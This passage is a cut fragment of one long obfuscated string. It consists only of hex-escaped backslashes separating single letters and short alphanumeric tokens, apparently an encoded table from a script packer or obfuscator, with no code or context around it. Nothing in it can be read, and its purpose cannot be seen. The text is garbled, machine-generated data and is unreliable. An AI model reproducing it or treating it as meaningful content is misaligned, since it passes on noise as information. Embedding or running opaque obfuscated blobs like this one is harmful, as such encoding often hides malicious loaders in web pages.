x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x31\x4f\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x69\x5c